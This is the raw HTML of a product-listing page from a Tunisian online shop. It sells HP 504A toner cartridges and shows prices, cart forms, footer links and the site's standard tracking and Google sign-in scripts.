				<a class="quick-view" href="#" data-link-action="quickview" aria-label="HP 504A (CE253A) - Toner...">
				 <em class="icon icon-search"></em>
				</a>
			  
            			 <!--  -->
               <!--  -->
               <!--  -->
        
			</div>

        </div>
      <div class="product-description">
               
          <h3 class="h3 product-title" itemprop="name"><a href="https://www.easyprint.tn/fr/cartouches-laser/3151--hp-504a-ce253a-toner-rouge.html">
                                        HP 504A (CE253A) - Toner (ROUGE)
                      </a></h3>
        
       

        
                      <div class="product-price-and-shipping" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
              <meta itemprop="priceCurrency" content="TND">
              <meta itemprop="url" content="https://www.easyprint.tn/fr/cartouches-laser/3151--hp-504a-ce253a-toner-rouge.html">
              <link itemprop="availability" href="http://schema.org/InStock">

              
                  <div class="product-prices-block">
              <span class="sr-only">Prix</span>
              <span class="price" itemprop="price" content="432.7">
                <span class="money" data-currency-tnd="514,913 TND">514,913 TND</span>
              </span>
                                         </div>

              

            
<div 
    class="an_productattributes js-an_productattributes" 
    data-text_out_of_stock="Rupture de stock"  
    data-add_to_cart="Ajouter au panier"
>
<form method="post" class="an_productattributesForm" action="https://www.easyprint.tn/fr/panier">
<input name="token" value="6da639ffa75b730bc7e4a1f8a29aa05c" type="hidden">
<input name="id_product" value="3151" type="hidden">
<input name="qty" type="hidden" value="1" min="1">

	
		<div class="js-an_productattributes-standart">
		<div class="an_pa_product-variants">
  </div>
	</div>
					
		<div class="an_productattributes-qty-add clearfix">
		
				
		<div class="an_productattributes-add">
		  <button class="btn btn-primary js-an_productattributes-add-to-cart" data-button-action="add-to-cart" type="submit"  data-status="1">
                        <span>Ajouter au panier</span>
            		  </button>
		</div>
	</div>
	
</form>
</div>

          
                          
          </div>
              


    </div>

    
      <ul class="product-flags">
        		
              </ul>
    

  </article>



                              
                                                
                                   

  <article class="item product-miniature js-product-miniature
js-img-view-type
type-standart
      product-mobile-row
   " data-id-product="3153" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
		                				<meta itemprop="image" content="https://www.easyprint.tn/7163-product_zoom/hp-504a-ce250a-toner-noir.webp">
						<div itemprop="brand" itemtype="https://schema.org/Brand" itemscope>
        <meta itemprop="name" content="HP">
        </div>
						<meta itemprop="description" content="Les cartouches EcoPrint offrent une excellente qualité et sont comparables aux cartouches d&#039;origine.

">
				<meta itemprop="sku" content="3153">
    <div class="thumbnail-container">
         <div class="thumbnail-container-image" style="min-height: 255px;">
            
                                                                     <a href="https://www.easyprint.tn/fr/cartouches-laser/3153-hp-504a-ce250a-toner-noir.html" class="thumbnail product-thumbnail"
                           	        style="height: 255px;">
                           						<img
                           							src="                           							 https://www.easyprint.tn//modules/an_theme/views/img/loading.svg
                           							 "
                                                                                    data-lazy-gif="https://www.easyprint.tn//modules/an_theme/views/img/loading.svg"
                                                                     							data-catalog-small="https://www.easyprint.tn/7163-catalog_small/hp-504a-ce250a-toner-noir.webp"
                           							data-catalog-medium="https://www.easyprint.tn/7163-home_default/hp-504a-ce250a-toner-noir.jpg"
                           							data-catalog-large="https://www.easyprint.tn/7163-catalog_large/hp-504a-ce250a-toner-noir.webp"
                           							alt="HP 504A (CE250A) - Toner"
                           							data-full-size-image-url="https://www.easyprint.tn/7163-product_zoom/hp-504a-ce250a-toner-noir.webp"
                           							class=" b-lazy "
                           							data-width="255"
                           							data-height="255"
                           							content="https://www.easyprint.tn/7163-home_default/hp-504a-ce250a-toner-noir.jpg"
                                         data-src="                                               https://www.easyprint.tn/7163-home_default/hp-504a-ce250a-toner-noir.jpg
                                           "
                           						>
                           		    </a>
                                                            
      


			<div class="highlighted-informations hidden-sm-down">
			    			  
				<a class="quick-view" href="#" data-link-action="quickview" aria-label="HP 504A (CE250A) - Toner...">
				 <em class="icon icon-search"></em>
				</a>
			  
            			 <!--  -->
               <!--  -->
               <!--  -->
        
			</div>

        </div>
      <div class="product-description">
               
          <h3 class="h3 product-title" itemprop="name"><a href="https://www.easyprint.tn/fr/cartouches-laser/3153-hp-504a-ce250a-toner-noir.html">
                                        HP 504A (CE250A) - Toner  (NOIR)
                      </a></h3>
        
       

        
                      <div class="product-price-and-shipping" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
              <meta itemprop="priceCurrency" content="TND">
              <meta itemprop="url" content="https://www.easyprint.tn/fr/cartouches-laser/3153-hp-504a-ce250a-toner-noir.html">
              <link itemprop="availability" href="http://schema.org/InStock">

              
                  <div class="product-prices-block">
              <span class="sr-only">Prix</span>
              <span class="price" itemprop="price" content="368">
                <span class="money" data-currency-tnd="437,92 TND">437,92 TND</span>
              </span>
                                         </div>

              

            
<div 
    class="an_productattributes js-an_productattributes" 
    data-text_out_of_stock="Rupture de stock"  
    data-add_to_cart="Ajouter au panier"
>
<form method="post" class="an_productattributesForm" action="https://www.easyprint.tn/fr/panier">
<input name="token" value="6da639ffa75b730bc7e4a1f8a29aa05c" type="hidden">
<input name="id_product" value="3153" type="hidden">
<input name="qty" type="hidden" value="1" min="1">

	
		<div class="js-an_productattributes-standart">
		<div class="an_pa_product-variants">
  </div>
	</div>
					
		<div class="an_productattributes-qty-add clearfix">
		
				
		<div class="an_productattributes-add">
		  <button class="btn btn-primary js-an_productattributes-add-to-cart" data-button-action="add-to-cart" type="submit"  data-status="1">
                        <span>Ajouter au panier</span>
            		  </button>
		</div>
	</div>
	
</form>
</div>

          
                          
          </div>
              


    </div>

    
      <ul class="product-flags">
        		
              </ul>
    

  </article>



                              
                                                
                                   

  <article class="item product-miniature js-product-miniature
js-img-view-type
type-standart
      product-mobile-row
   " data-id-product="3154" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
		                				<meta itemprop="image" content="https://www.easyprint.tn/7437-product_zoom/-hp-504-a-ce250a-toner-generique-noir.webp">
						<div itemprop="brand" itemtype="https://schema.org/Brand" itemscope>
        <meta itemprop="name" content="HP">
        </div>
						<meta itemprop="description" content="Les cartouches inkme proposent une qualité satisfaisante et une excellente économie, rivalisant aisément avec les cartouches d&#039;origine.

">
				<meta itemprop="sku" content="3154">
    <div class="thumbnail-container">
         <div class="thumbnail-container-image" style="min-height: 255px;">
            
                                                                     <a href="https://www.easyprint.tn/fr/cartouches-laser/3154--hp-504-a-ce250a-toner-generique-noir.html" class="thumbnail product-thumbnail"
                           	        style="height: 255px;">
                           						<img
                           							src="                           							 https://www.easyprint.tn//modules/an_theme/views/img/loading.svg
                           							 "
                                                                                    data-lazy-gif="https://www.easyprint.tn//modules/an_theme/views/img/loading.svg"
                                                                     							data-catalog-small="https://www.easyprint.tn/7437-catalog_small/-hp-504-a-ce250a-toner-generique-noir.webp"
                           							data-catalog-medium="https://www.easyprint.tn/7437-home_default/-hp-504-a-ce250a-toner-generique-noir.jpg"
                           							data-catalog-large="https://www.easyprint.tn/7437-catalog_large/-hp-504-a-ce250a-toner-generique-noir.webp"
                           							alt="Toner HP 504 A (CE250A)..."
                           							data-full-size-image-url="https://www.easyprint.tn/7437-product_zoom/-hp-504-a-ce250a-toner-generique-noir.webp"
                           							class=" b-lazy "
                           							data-width="255"
                           							data-height="255"
                           							content="https://www.easyprint.tn/7437-home_default/-hp-504-a-ce250a-toner-generique-noir.jpg"
                                         data-src="                                               https://www.easyprint.tn/7437-home_default/-hp-504-a-ce250a-toner-generique-noir.jpg
                                           "
                           						>
                           		    </a>
                                                            
      


			<div class="highlighted-informations hidden-sm-down">
			    			  
				<a class="quick-view" href="#" data-link-action="quickview" aria-label="Toner HP 504 A (CE250A)...">
				 <em class="icon icon-search"></em>
				</a>
			  
            			 <!--  -->
               <!--  -->
               <!--  -->
        
			</div>

        </div>
      <div class="product-description">
               
          <h3 class="h3 product-title" itemprop="name"><a href="https://www.easyprint.tn/fr/cartouches-laser/3154--hp-504-a-ce250a-toner-generique-noir.html">
                                        Toner HP 504 A (CE250A)...
                      </a></h3>
        
       

        
                      <div class="product-price-and-shipping" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
              <meta itemprop="priceCurrency" content="TND">
              <meta itemprop="url" content="https://www.easyprint.tn/fr/cartouches-laser/3154--hp-504-a-ce250a-toner-generique-noir.html">
              <link itemprop="availability" href="http://schema.org/InStock">

              
                  <div class="product-prices-block">
              <span class="sr-only">Prix</span>
              <span class="price" itemprop="price" content="50">
                <span class="money" data-currency-tnd="59,50 TND">59,50 TND</span>
              </span>
                                         </div>

              

            
<div 
    class="an_productattributes js-an_productattributes" 
    data-text_out_of_stock="Rupture de stock"  
    data-add_to_cart="Ajouter au panier"
>
<form method="post" class="an_productattributesForm" action="https://www.easyprint.tn/fr/panier">
<input name="token" value="6da639ffa75b730bc7e4a1f8a29aa05c" type="hidden">
<input name="id_product" value="3154" type="hidden">
<input name="qty" type="hidden" value="1" min="1">

	
		<div class="js-an_productattributes-standart">
		<div class="an_pa_product-variants">
  </div>
	</div>
					
		<div class="an_productattributes-qty-add clearfix">
		
				
		<div class="an_productattributes-add">
		  <button class="btn btn-primary js-an_productattributes-add-to-cart" data-button-action="add-to-cart" type="submit"  data-status="1">
                        <span>Ajouter au panier</span>
            		  </button>
		</div>
	</div>
	
</form>
</div>

          
                          
          </div>
              


    </div>

    
      <ul class="product-flags">
        		
              </ul>
    

  </article>



                              
                                                
                                   

  <article class="item product-miniature js-product-miniature
js-img-view-type
type-standart
      product-mobile-row
   " data-id-product="3155" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
		                				<meta itemprop="image" content="https://www.easyprint.tn/7143-product_zoom/-hp-504a-ce252a-toner-jaune.webp">
						<div itemprop="brand" itemtype="https://schema.org/Brand" itemscope>
        <meta itemprop="name" content="HP">
        </div>
						<meta itemprop="description" content="Les cartouches EcoPrint offrent une excellente qualité et sont comparables aux cartouches d&#039;origine.

">
				<meta itemprop="sku" content="3155">
    <div class="thumbnail-container">
         <div class="thumbnail-container-image" style="min-height: 255px;">
            
                                                                     <a href="https://www.easyprint.tn/fr/cartouches-laser/3155--hp-504a-ce252a-toner-jaune.html" class="thumbnail product-thumbnail"
                           	        style="height: 255px;">
                           						<img
                           							src="                           							 https://www.easyprint.tn//modules/an_theme/views/img/loading.svg
                           							 "
                                                                                    data-lazy-gif="https://www.easyprint.tn//modules/an_theme/views/img/loading.svg"
                                                                     							data-catalog-small="https://www.easyprint.tn/7143-catalog_small/-hp-504a-ce252a-toner-jaune.webp"
                           							data-catalog-medium="https://www.easyprint.tn/7143-home_default/-hp-504a-ce252a-toner-jaune.jpg"
                           							data-catalog-large="https://www.easyprint.tn/7143-catalog_large/-hp-504a-ce252a-toner-jaune.webp"
                           							alt="HP 504A (CE252A) - Toner"
                           							data-full-size-image-url="https://www.easyprint.tn/7143-product_zoom/-hp-504a-ce252a-toner-jaune.webp"
                           							class=" b-lazy "
                           							data-width="255"
                           							data-height="255"
                           							content="https://www.easyprint.tn/7143-home_default/-hp-504a-ce252a-toner-jaune.jpg"
                                         data-src="                                               https://www.easyprint.tn/7143-home_default/-hp-504a-ce252a-toner-jaune.jpg
                                           "
                           						>
                           		    </a>
                                                            
      


			<div class="highlighted-informations hidden-sm-down">
			    			  
				<a class="quick-view" href="#" data-link-action="quickview" aria-label="HP 504A (CE252A) - Toner...">
				 <em class="icon icon-search"></em>
				</a>
			  
            			 <!--  -->
               <!--  -->
               <!--  -->
        
			</div>

        </div>
      <div class="product-description">
               
          <h3 class="h3 product-title" itemprop="name"><a href="https://www.easyprint.tn/fr/cartouches-laser/3155--hp-504a-ce252a-toner-jaune.html">
                                        HP 504A (CE252A) - Toner (JAUNE)
                      </a></h3>
        
       

        
                      <div class="product-price-and-shipping" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
              <meta itemprop="priceCurrency" content="TND">
              <meta itemprop="url" content="https://www.easyprint.tn/fr/cartouches-laser/3155--hp-504a-ce252a-toner-jaune.html">
              <link itemprop="availability" href="http://schema.org/InStock">

              
                  <div class="product-prices-block">
              <span class="sr-only">Prix</span>
              <span class="price" itemprop="price" content="432.7">
                <span class="money" data-currency-tnd="514,913 TND">514,913 TND</span>
              </span>
                                         </div>

              

            
<div 
    class="an_productattributes js-an_productattributes" 
    data-text_out_of_stock="Rupture de stock"  
    data-add_to_cart="Ajouter au panier"
>
<form method="post" class="an_productattributesForm" action="https://www.easyprint.tn/fr/panier">
<input name="token" value="6da639ffa75b730bc7e4a1f8a29aa05c" type="hidden">
<input name="id_product" value="3155" type="hidden">
<input name="qty" type="hidden" value="1" min="1">

	
		<div class="js-an_productattributes-standart">
		<div class="an_pa_product-variants">
  </div>
	</div>
					
		<div class="an_productattributes-qty-add clearfix">
		
				
		<div class="an_productattributes-add">
		  <button class="btn btn-primary js-an_productattributes-add-to-cart" data-button-action="add-to-cart" type="submit"  data-status="1">
                        <span>Ajouter au panier</span>
            		  </button>
		</div>
	</div>
	
</form>
</div>

          
                          
          </div>
              


    </div>

    
      <ul class="product-flags">
        		
              </ul>
    

  </article>



                              
                                                    </div>
      </section>
      

    <div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
      <div class="pswp__bg"></div>
      <div class="pswp__scroll-wrap">
        <div class="pswp__container">
          <div class="pswp__item"></div>
          <div class="pswp__item"></div>
          <div class="pswp__item"></div>
        </div>
        <div class="pswp__ui pswp__ui--hidden">
          <div class="pswp__top-bar">
            <div class="pswp__counter"></div>
            <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>
            <div class="pswp__preloader">
              <div class="pswp__preloader__icn">
                <div class="pswp__preloader__cut">
                  <div class="pswp__preloader__donut"></div>
                </div>
              </div>
            </div>
          </div>
    
          <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
          </button>
    
          <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
          </button>
    
          <div class="pswp__caption">
              <div class="pswp__caption__center"></div>
          </div>
        </div>
      </div>
    </div>



    
      <div class="modal fade js-product-images-modal" id="product-modal">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-body">
                <figure>
          <img class="js-modal-product-cover product-cover-modal" width="1200" src="https://www.easyprint.tn/7432-product_zoom/hp-504a-ce253a-toner-generique-rouge.webp" alt="" title="" itemprop="image">
          <figcaption class="image-caption">
          
            <div id="product-description-short" itemprop="description"><p class="MsoNormal"><b><span style="font-size:8.5pt;font-family:Verdana, sans-serif;color:#2445a2;background:#FAFBFC;">Les cartouches inkme proposent une qualité satisfaisante et une excellente économie, rivalisant aisément avec les cartouches d'origine.</span></b></p>
<p></p>
<p></p></div>
          
        </figcaption>
        </figure>
        <aside id="thumbnails" class="thumbnails js-thumbnails text-xs-center">
          
            <div class="js-modal-mask mask  nomargin ">
              <ul class="product-images js-modal-product-images">
                                  <li class="thumb-container">
                    <img data-image-large-src="https://www.easyprint.tn/7432-product_zoom/hp-504a-ce253a-toner-generique-rouge.webp" class="thumb js-modal-thumb" src="https://www.easyprint.tn/7432-catalog_small/hp-504a-ce253a-toner-generique-rouge.webp" alt="" title="" width="184" itemprop="image">
                  </li>
                                  <li class="thumb-container">
                    <img data-image-large-src="https://www.easyprint.tn/7431-product_zoom/hp-504a-ce253a-toner-generique-rouge.webp" class="thumb js-modal-thumb" src="https://www.easyprint.tn/7431-catalog_small/hp-504a-ce253a-toner-generique-rouge.webp" alt="" title="" width="184" itemprop="image">
                  </li>
                              </ul>
            </div>
          
                  </aside>
      </div>
    </div><!-- /.modal-content -->
  </div><!-- /.modal-dialog -->
</div><!-- /.modal -->
    

    
      <footer class="page-footer">
        
          <!-- Footer content -->
        
      </footer>
    
  </section>


  </div>


          
          
          
        </div>
      </section>

      <footer id="footer">
        
                
      <div class="customtext bloc_id_61"><section>
<div class="container">
<div class="col-md-3">
<div class="box-shop">
<div class="img-shop"><img alt="service client parfait avec easyprint" src="/img/cms/icon-client.webp" /></div>
<h4>+ 10 000 de clients</h4>
<p>Vous êtes plus de 10 milles à nous faire confiance.</p>
</div>
</div>
<div class="col-md-3">
<div class="box-shop">
<div class="img-shop"><img alt="Avec Easyprint on a la qualité certifié " src="/img/cms/icon-qualite.webp" /></div>
<h4>Qualité certifié</h4>
<p>Nous garantissons une qualité certifiée pour tous nos produits</p>
</div>
</div>
<div class="col-md-3">
<div class="box-shop">
<div class="img-shop"><img alt="Avec Easyprint on a le paiement sécurisé" src="/img/cms/icon-paiement.webp" /></div>
<h4>Paiement sécurisé</h4>
<p>Le paiement sera sécurisé et pris en charge par une solution fiable.</p>
</div>
</div>
<div class="col-md-3">
<div class="box-shop">
<div class="img-shop"><img alt="Easyprint à votre écoute" src="/img/cms/icon-ecoute.webp" /></div>
<h4>à votre écoute</h4>
<p>Répondre à vos besoins avec une attention personnalisée et un service exceptionnel.</p>
</div>
</div>
</div>
</section></div>
    
  <div class="footer-container">
    <div class="container">
      <div class="row">
          <div class="col-md-3">
            <div class="bloc-footer">
              <div class="txt-logo">Easyprint.tn</div>
              <p>EASYPRINT se spécialise dans la conception et la vente de consommables adaptés à une variété d'imprimantes.</p>
              <span class="cart-text">NOS PARTENAIRES</span>
              <div class="imgs-cart">
                <div class="img-cart"><img style="width: 40%;" src="/img/cms/nos_partenaires.png"></div>
                <!-- <div class="img-cart"><img src="/img/cms/card2.png"></div> -->
              </div>
            </div>
          </div>
          <div class="col-md-3">
            <div id="block_myaccount_infos" class=" links wrapper">
  <p class="h3 myaccount-title hidden-sm-down">
    <a href="https://www.easyprint.tn/fr/mon-compte" rel="nofollow" class="cart-text">
      Votre compte
    </a>
  </p>
  <div class="title clearfix hidden-md-up" data-target="#footer_account_list" data-toggle="collapse">
    <span class="h3">Votre compte</span>
    <span class="pull-xs-right">
      <span class="navbar-toggler collapse-icons">
        <i class="material-icons add">&#xE313;</i>
        <i class="material-icons remove">&#xE316;</i>
      </span>
    </span>
  </div>
  <ul class="account-list collapse" id="footer_account_list">
            <li>
          <a href="https://www.easyprint.tn/fr/identite" title="Informations personnelles" rel="nofollow">
            Informations personnelles
          </a>
        </li>
            <li>
          <a href="https://www.easyprint.tn/fr/suivi-commande" title="Retours produit" rel="nofollow">
            Retours produit
          </a>
        </li>
            <li>
          <a href="https://www.easyprint.tn/fr/historique-commandes" title="Commandes" rel="nofollow">
            Commandes
          </a>
        </li>
            <li>
          <a href="https://www.easyprint.tn/fr/avoirs" title="Avoirs" rel="nofollow">
            Avoirs
          </a>
        </li>
            <li>
          <a href="https://www.easyprint.tn/fr/adresses" title="Adresses" rel="nofollow">
            Adresses
          </a>
        </li>
            <li>
          <a href="https://www.easyprint.tn/fr/reduction" title="Bons de réduction" rel="nofollow">
            Bons de réduction
          </a>
        </li>
        <li>
  <a href="//www.easyprint.tn/fr/module/ps_emailalerts/account" title="Mes alertes">
    Mes alertes
  </a>
</li>

	</ul>
</div>


            <div class="contact-us">
              <p class="footer__title footer__title--desktop cart-text">Besoin d’aide</p>
              <ul class="contact-links">
              <li><a href="tel:+21671902696"><span><img src="/img/cms/phone_1.webp" alt="Appelez-nous" /></span>+216 71 902 696</a></li>
              </ul>
            </div>
          </div>
          <div class="col-md-6 bloc-footer">
            
              <div class="col-md-6 links">
  <div class="row">
      <div class="col-md-12 wrapper">
      <p class="h3 hidden-sm-down">NOTRE COMPAGNIE</p>
            <div class="title clearfix hidden-md-up" data-target="#footer_sub_menu_35517" data-toggle="collapse">
        <span class="h3">NOTRE COMPAGNIE</span>
        <span class="pull-xs-right">
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">&#xE313;</i>
            <i class="material-icons remove">&#xE316;</i>
          </span>
        </span>
      </div>
      <ul id="footer_sub_menu_35517" class="collapse">
                  <li>
            <a
                id="link-cms-page-1-2"
                class="cms-page-link"
                href="https://www.easyprint.tn/fr/content/1-politique-de-retour"
                title="Retour sans souci avec Easyprint : En cas de défaut de fabrication, profitez d&#039;un retour et échange gratuit sous 7 jours. La qualité est toujours garantie !">
              Politique de Retour
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-2-2"
                class="cms-page-link"
                href="https://www.easyprint.tn/fr/content/2-conditions-generales-de-ventes"
                title="Voici les Conditions Générales de Ventes chez %separator%%shop-name% : Commandes, Livraisons, Délai de livraison, Pénalités de retard, Réserve de propriété.">
              Conditions Générales de Ventes
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-4-2"
                class="cms-page-link"
                href="https://www.easyprint.tn/fr/content/4-a-propos"
                title="Easyprint | Cartouches laser Tunisie, cartouches jets d&#039;encre, cartouche photocopieur, bouteille d&#039;encre, rubans, vente toner laser pour les imprimantes.">
              Qui sommes-nous
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-5-2"
                class="cms-page-link"
                href="https://www.easyprint.tn/fr/content/5-paiement-securise"
                title="Le paiement en ligne sur notre site est sécurisé. Commandez sur Easyprint consommables pour imprimante laser au meilleur prix et de haut qualité.">
              Paiement sécurisé
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-7-2"
                class="cms-page-link"
                href="https://www.easyprint.tn/fr/content/7-faq"
                title="Découvrez Easyprint, votre site e-commerce en Tunisie spécialisé dans les consommables pour imprimantes : cartouches laser et jet d&#039;encre, alliant qualité supérieure et prix compétitifs.">
              Foire aux questions
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-12-2"
                class="cms-page-link"
                href="https://www.easyprint.tn/fr/content/12-livraison"
                title="Découvrez les options de livraison flexibles et rapides d&#039;EasyPrint en Tunisie. Suivi en temps réel, livraison sécurisée, et service client dédié pour vos imprimantes et consommables.">
              Livraison Rapide et Sécurisée de Vos Commandes
            </a>
          </li>
              </ul>
    </div>
    </div>
</div>
<div id="scrolltopbtn">
	<img id="an_scrolltop-img" src="/modules/anscrolltop/img/5b91599c2ff975b2293b619b15006527.svg" class="an_scrolltop-svg invisible" data-color="#ffffff" data-width="35" />
</div>  <div class="col-md-6 block_newsletter">
    <div class="row">
      <div class="col-lg-12">
        <span class="cart-text">Newsletter</span>
        <p>Inscrivez-vous à notre Newsletter<br />
<span>RESTEZ INFORMÉ DES BONS PLANS !</span></p>
        <form action="https://www.easyprint.tn/fr/#footer" method="post">

              <div class="input-wrapper">
                <input
                name="email"
                type="text"
                value=""
                placeholder="Votre e-mail"
                >
                <button
                class="pull-xs-right subscribe-btn btn" name="submitNewsletter" type="submit" value="S’abonner" aria-label="S’abonner"><em class="icon icon-next"></em></button>
              </div>
              <input type="hidden" name="action" value="0">
              <div class="clearfix"></div>
            <div class="col-xs-12">
                                               <div class="gdpr-newsletter row">
                  
                   </div>
                            </div>

        </form>
      </div>
  </div>
    </div>

  <div class="block-social">
  <span class="cart-text">Suiver nous !</span>
    <ul>
              <li class="facebook">
          <a href="https://www.facebook.com/easyprint.toner/" target="_blank" aria-label="facebook">
		        <span class="anicon">
                                         <em class="icon icon-facebook-logo"></em>
                  		        </span>
		        <span class="block-social-label">Facebook</span>
		      </a>
        </li>
              <li class="instagram">
          <a href="https://www.instagram.com/easyprint2000/" target="_blank" aria-label="instagram">
		        <span class="anicon">
                                       <em class="icon icon-instagram-sketched"></em>
						        </span>
		        <span class="block-social-label">Instagram</span>
		      </a>
        </li>
              <li class="linkedin">
          <a href="https://tn.linkedin.com/company/easyprinti" target="_blank" aria-label="linkedin">
		        <span class="anicon">
                                         <em class="icon icon-linkedin"></em>
                  		        </span>
		        <span class="block-social-label">LinkedIn</span>
		      </a>
        </li>
          </ul>
  </div>


            
          </div>
          
      </div>
  
      <div class="row">
        
          
        
      </div>
    </div>
  </div>
  
  <div class="copyright-container">
    <div class="container">
      <div class="row">
          <div class="col-md-12">
            <p>Copyright © 2023 EMERODE</p>
          </div>
      </div>
    </div>
  </div>
          
      </footer>

    </main>

    
        <script type="text/javascript"  src="https://www.easyprint.tn/themes/core.js" ></script>
    <script type="text/javascript"  src="https://www.easyprint.tn/themes/grainfoodmarket/assets/js/theme.js" ></script>
    <script type="text/javascript"  src="https://www.easyprint.tn/modules/ps_emailsubscription/views/js/ps_emailsubscription.js" ></script>
    <script type="text/javascript"  src="https://www.easyprint.tn/modules/ps_emailalerts/js/mailalerts.js" ></script>
    <script type="text/javascript"  src="https://www.easyprint.tn/modules/advancedsearch//views/js/front.js" ></script>
    <script type="text/javascript"  src="https://www.easyprint.tn/modules/totsuggestproduct/views/js/totsuggestproduct.js" ></script>
    <script type="text/javascript"  src="https://www.easyprint.tn/modules/ps_googleanalytics/views/js/GoogleAnalyticActionLib.js" ></script>
    <script type="text/javascript"  src="https://www.easyprint.tn/themes/grainfoodmarket/modules/an_productattributes/views/js/front.js" ></script>
    <script type="text/javascript"  src="https://www.easyprint.tn/themes/grainfoodmarket/modules/an_stickyaddtocart/views/js/front.js" ></script>
    <script type="text/javascript"  src="https://www.easyprint.tn/modules/ets_megamenu/views/js/megamenu.js" ></script>
    <script type="text/javascript"  src="https://www.easyprint.tn/modules/ets_megamenu/views/js/jquery.countdown.min.js" ></script>
    <script type="text/javascript"  src="https://www.easyprint.tn/modules/ets_megamenu/views/js/clock.js" ></script>
    <script type="text/javascript"  src="https://www.easyprint.tn/modules/powerfulformgenerator/views/js/contact-form-enhanced.js" ></script>
    <script type="text/javascript"  src="https://www.easyprint.tn/js/jquery/ui/jquery-ui.min.js" ></script>
    <script type="text/javascript"  src="https://www.easyprint.tn/modules/sedestral/views/js/sedestral_v134.js" ></script>
    <script type="text/javascript"  src="https://www.easyprint.tn/modules/ps_imageslider/js/responsiveslides.min.js" ></script>
    <script type="text/javascript"  src="https://www.easyprint.tn/modules/ps_imageslider/js/homeslider.js" ></script>
    <script type="text/javascript"  src="https://www.easyprint.tn/themes/grainfoodmarket/modules/ps_searchbar/ps_searchbar.js" ></script>
    <script type="text/javascript"  src="https://www.easyprint.tn/modules/ps_shoppingcart/ps_shoppingcart.js" ></script>
    <script type="text/javascript"  src="https://www.easyprint.tn/modules/anscrolltop/views/js/front.js" ></script>
    <script type="text/javascript"  src="https://www.easyprint.tn/themes/grainfoodmarket/assets/lib/owl.carousel.min.js" ></script>
    <script type="text/javascript"  src="https://www.easyprint.tn/modules/an_brandslider/views/js/75ddd06bc4dcbeb89481430365613479.js" ></script>
    <script type="text/javascript"  src="https://www.easyprint.tn/themes/grainfoodmarket/modules/an_homeslider/views/js/init.slider.js" ></script>
    <script type="text/javascript"  src="https://www.easyprint.tn/themes/grainfoodmarket/assets/antheme/js/lazyload.js" ></script>
    <script type="text/javascript"  src="https://www.easyprint.tn/themes/grainfoodmarket/assets/antheme/js/productzoomclick.js" ></script>
    <script type="text/javascript"  src="https://www.easyprint.tn/themes/grainfoodmarket/assets/antheme/js/productzoomhover.js" ></script>
    <script type="text/javascript"  src="https://www.easyprint.tn/themes/grainfoodmarket/assets/antheme/js/stickyproduct.js" ></script>
    <script type="text/javascript"  src="https://www.easyprint.tn/themes/grainfoodmarket/assets/antheme/js/stickymenu.js" ></script>
    <script type="text/javascript"  src="https://www.easyprint.tn/themes/grainfoodmarket/assets/antheme/js/stickymenumobile.js" ></script>
    <script type="text/javascript"  src="https://www.easyprint.tn/themes/grainfoodmarket/assets/antheme/js/sidebarcart.js" ></script>
    <script type="text/javascript"  src="https://www.easyprint.tn/modules/anthemeblocks/views/templates/front/homeslider/js/init.slider.js" ></script>
    <script type="text/javascript"  src="https://www.easyprint.tn/themes/grainfoodmarket/assets/js/custom.js" ></script>


<script src="https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/owl.carousel.min.js"></script>

    

    
    <script type="text/javascript">
				var time_start;
				$(window).load(
					function() {
						time_start = new Date();
					}
				);
				$(window).unload(
					function() {
						var time_end = new Date();
						var pagetime = new Object;
						pagetime.type = "pagetime";
						pagetime.id_connections = "4611583";
						pagetime.id_page = "605";
						pagetime.time_start = "2026-01-30 11:25:06";
						pagetime.token = "d3e66ecfbc66ecf1ab967e248d2e8ee4f841ab75";
						pagetime.time = time_end-time_start;
						$.post("https://www.easyprint.tn/fr/index.php?controller=statistics", pagetime);
					}
				);
			</script> <script type="text/javascript" data-keepinline="true">
    window.trustpilot_trustbox_settings = {"trustboxes":[]};
</script>

    
            <div id="g_id_onload" data-client_id="970963878365-1dorojn0774tgekijnmb475h09gh9p0p.apps.googleusercontent.com">
    



    <div id="popupphone" class="modal" tabindex="-1" role="dialog">
    <div class="modal-dialog" role="document">
      <div class="modal-content">
        <div class="modal-header">
          <h5 class="modal-title">Veuillez ajouter votre numéro de téléphone</h5>
          <button id="close" type="button" onclick="hidePopup()" class="close btn" data-dismiss="modal" aria-label="Close" >
            &times;
          </button>
        </div>
        <div class="modal-body">
        <form id="form" action="">
        <div class="form-group">
          <label for="phonnum">Numéro de téléphone</label>
          <input id="phonenumber" type="tel" oninput="handleInput(this)" class="form-control numteel" value="" placeholder="Numéro de téléphone" required>
          <label style="font-size: 12px; margin-left: 1px;" class="validatephone">Le numéro de téléphone doit être composé de 8 chiffres</label>
        </div>
        <button id="saveclient" type="button" class="btn btn-primary" onclick="addCustomer()" disabled>Save changes</button>
      </form>
        </div>
        <div class="modal-footer">
          
        </div>
      </div>
    </div>
  </div>





  

<script src="https://accounts.google.com/gsi/client" async></script>
    <script src="https://apis.google.com/js/platform.js?onload=googleLoad" async defer></script>
    
<script>


//   window.onload = function () {
//     google.accounts.id.initialize({
//       client_id: '268705462111-c251cdq4jf8hl96ccuse0fifh9abknat.apps.googleusercontent.com',
//       callback: handleCredentialResponse
//     });
//   }
//   function parseJwt (token) {
//    var base64Url = token.split('.')[1];
//    var base64 = base64Url.replace(/-/g, '+').replace(/_/g, '/');
//   var jsonPayload = decodeURIComponent(atob(base64).split('').map(function(c) {
//     return '%' + ('00' + c.charCodeAt(0).toString(16)).slice(-2);
//   }).join(''));

//   return JSON.parse(jsonPayload);
// }
// function handleCredentialResponse(response) {
//        //console.log(response)
      
//        const datacompte = parseJwt(response.credential);

//     console.log("ID: " + datacompte.sub);
